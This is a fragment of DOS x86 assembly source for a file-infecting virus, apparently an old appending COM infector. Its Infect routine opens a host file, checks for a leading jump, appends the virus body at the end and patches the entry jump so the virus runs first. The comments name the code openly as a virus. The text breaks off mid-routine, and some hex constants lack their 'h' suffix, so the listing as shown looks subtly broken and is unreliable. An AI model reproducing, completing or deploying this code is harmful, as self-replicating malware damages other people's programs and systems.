 Restore_Control:
pop cx
push bx
iret ;Jump back to Host program.
Storage_Bytes db 0, 0, 0
Infect:
push ax
push bx
push dx
push ds
mov ax,3D02h
int 21h ;Open File for Read/Write Access
xchg ax,bx
call Get_Offset_Two
Get_Offset_Two:
pop si
push cs
pop ds
mov ah,3F
mov cx,3
sub si,10 ;Set SI=Storage_Bytes
;mov dx,si
db 89,0f2
int 21h ;Read first 3 bytes of file
cmp byte ptr [si],0E9h ;Is the first command a jump?
jne Close_File ;No? Jump to Close_File
mov ax,4202h
xor dx,dx
xor cx,cx
int 21h ;Go to end of file
xchg ax,di
mov ah,40h
mov cl,98h ;Virus Size
;mov dx,si
db 89,0f2
sub dx,40h ;Beginning of virus
int 21h ;Append virus to new host
mov ax,4200h
xor cx,cx
xor dx,dx
int 21h ;Go back to beginning of file
mov cl,3
;sub di,cx
db 29,0cf
mov [si+1],di
mov ah,40h
 